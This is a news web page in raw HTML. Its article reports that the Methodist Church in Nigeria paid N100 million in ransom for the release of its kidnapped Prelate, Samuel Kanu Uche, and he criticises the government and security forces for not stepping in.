				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/" data-title="Methodist Church Paid N100m Ransom For My Release  &#8211;  Prelate Reveals" data-id="5087"  data-prev="https://metronetworknews.com/buhari-charges-governors-to-show-positive-qualities-of-apc-at-convention%ef%bf%bc/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
													<div class="jeg_breadcrumbs jeg_breadcrumb_container">
								<div id="breadcrumbs"><span class="">
                <a href="https://metronetworknews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://metronetworknews.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
            </span></div>							</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Methodist Church Paid N100m Ransom For My Release  &#8211;  Prelate Reveals</h1>

															<h2 class="jeg_post_subtitle">Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released.</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://metronetworknews.com/author/metronetworknews/">metronetworknews</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/">May 31, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://metronetworknews.com/category/news/daily/" rel="category tag">Daily News</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='5087' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='5087' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="[data-uri]" class="lazyload wp-post-image" alt="Methodist Church Paid N100m Ransom For My Release  &#8211;  Prelate Reveals" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH-750x375.gif" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">24</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals%0Ahttps%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals&url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F&text=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F&title=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F&title=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F&media=https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif&description=Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								
<p class="wp-block-paragraph"><strong>Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released.</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image_phone align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>



<p class="wp-block-paragraph"><strong>The Prelate who disclosed this on Tuesday at&nbsp;</strong>&nbsp;a press conference in Lagos, said the monies were arranged in five sacks of N20 million.</p>



<p class="wp-block-paragraph">He regretted that neither the Federal or State Government, nor the military or police intervened.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '></div></div>



<p class="wp-block-paragraph">It would be recalled that the cleric&nbsp;alongside two others, the Bishop of Methodist Church, Owerri Diocese and the Prelate’s chaplain&nbsp;were&nbsp; kidnapped on Sunday in Abia State and regained their freedom&nbsp; on Monday.</p>



<p class="wp-block-paragraph">They were reportedly whisked away at about 2pm on their way from a church programme in Okigwe Imo State to Isuochi in Umu Nneochi Local Government Area of Abia State.</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://metronetworknews.com/author/metronetworknews/">
					metronetworknews				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://metronetworknews.com" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/" data-title="Methodist Church Paid N100m Ransom For My Release  &#8211;  Prelate Reveals" data-id="5087"  data-prev="https://metronetworknews.com/buhari-charges-governors-to-show-positive-qualities-of-apc-at-convention%ef%bf%bc/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_5087_0_697bda9c66b2e   '><div class='ads-wrapper'><a href='' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="2560" height="2560" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2022/04/HOLDS_A_3-DAY_CONFERENCE-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-13"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
			<li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
			<li data-tab-content="jeg_tabpost_2">Comments</li>
			<li data-tab-content="jeg_tabpost_3">Latest</li>
			</ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/03/arewa-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/">Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 7, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Prophetess Worleru Is Dead" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/09/RIVERS-STATE-MAP-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/">UNIPORT Professor Caught Naked Making Libation On Road At Midnight</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 7, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Home" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/07/poster_for_NPI_optimized_1_150-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/">Sponsored: NIPR-UNIPORT holds special conference/workshop</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/08/ob2-120x86.gif" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/">Peter Obi Jets Off To Germany To Address Nigerians In Diaspora</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 25, 2022</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Stakeholders endorse FG&#8217;s drive to transit into gas economy" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/Oil-and-Gas-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/">Stakeholders endorse FG&#8217;s drive to transit into gas economy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Again, Buhari to travel to London for medical checkup" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/07/Buhari-Travels-to-London-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/">Again, Buhari to travel to London for medical checkup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="COVID-19: World health bodies launch COVID-19 vaccine platform" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/WHO-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/">COVID-19: World health bodies launch COVID-19 vaccine platform</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="John McAfee: Anti-virus creator found dead in a prison cell" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/mcafeereuters-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/">John McAfee: Anti-virus creator found dead in a prison cell</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-120x86.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Supreme-Council-for-Shariah-in-Nigeria-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/">Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Ayade imposes curfew on two warring communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/05/Cross-River-State-map-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/">Army nabs 7 human traffickers while negotiating to sell day-old baby boy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 28, 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-5"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5087_1_697bda9c93408   " data-unique="jnews_module_5087_1_697bda9c93408">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" aria-label="Read article: Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" aria-label="Read article: Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/" aria-label="Read article: Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Supreme-Council-for-Shariah-in-Nigeria-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/">Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
